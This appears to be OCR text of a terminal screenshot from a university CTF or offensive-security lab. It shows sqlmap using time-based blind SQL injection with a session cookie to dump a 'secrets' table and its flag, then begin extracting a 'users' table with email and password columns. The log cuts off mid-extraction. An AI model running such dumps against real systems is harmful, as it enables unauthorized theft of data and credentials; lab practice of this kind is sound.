 Activities Terminal Thu 17:00
python sqlmap.py --cookie="CHALBROKER_USER_ID=tg1799" -u --dbs --dump
File Edit View Search Terminal Help
[16:16:20] [INFO] retrieved: 2
[16:16:27] [INFO] retrieved: id
[16:16:44] [INFO] retrieved: value
[16:17:26] [INFO] fetching entries for table 'secrets' in database 'logmein'
[16:17:26] [INFO] fetching number of entries for table 'secrets' in database 'logmein'
[16:17:26] [INFO] retrieved: 1
[16:17:30] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
f
[16:18:01] [ERROR] invalid character detected. retrying..
[16:18:01] [WARNING] increasing time delay to 3 seconds
l
[16:18:23] [ERROR] invalid character detected. retrying..
[16:18:23] [WARNING] increasing time delay to 4 seconds
ag{1_r3
[16:20:31] [ERROR] invalid character detected. retrying..
[16:20:31] [WARNING] increasing time delay to 5 seconds
ally_d0nt_have_a_g00d_
[16:29:51] [ERROR] invalid character detected. retrying..
[16:29:51] [WARNING] increasing time delay to 6 seconds
id3a_for_
[16:34:24] [ERROR] invalid character detected. retrying..
[16:34:24] [WARNING] increasing time delay to 7 seconds
a_fl
[16:36:44] [ERROR] invalid character detected. retrying..
[16:36:44] [WARNING] increasing time delay to 8 seconds
ag_
[16:38:38] [ERROR] invalid character detected. retrying..
[16:38:38] [WARNING] increasing time delay to 9 seconds
[16:38:51] [ERROR] invalid character detected. retrying..
[16:38:51] [WARNING] increasing time delay to 10 seconds
4dd332f7998d}
[16:47:40] [INFO] retrieved: 2
[16:48:27] [ERROR] invalid character detected. retrying..
[16:48:27] [WARNING] increasing time delay to 11 seconds
Database: logmein
Table: secrets
[1 entry]
+----+--------------------------------------------------------------+
| id | value                                                        |
+----+--------------------------------------------------------------+
| 2  | flag{1_r3ally_d0nt_have_a_g00d_id3a_for_a_flag_4dd332f7998d} |
+----+--------------------------------------------------------------+
[16:48:27] [INFO] table 'logmein.secrets' dumped to CSV file '/home/tushar/.sqlmap/output/offsec-chalbroker.osiris.cyber.nyu.edu/dump/logmein/secrets.csv'
[16:48:27] [INFO] fetching columns for table 'users' in database 'logmein'
[16:48:27] [INFO] retrieved: 3
[16:49:03] [INFO] retrieved: id
[16:50:16] [INFO] retrieved: email
[16:52:53] [INFO] retrieved: password
[16:58:14] [INFO] fetching entries for table 'users' in database 'logmein'
[16:58:14] [INFO] fetching number of entries for table 'users' in database 'logmein'
[16:58:14] [INFO] retrieved: 1
[16:58:29] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
ad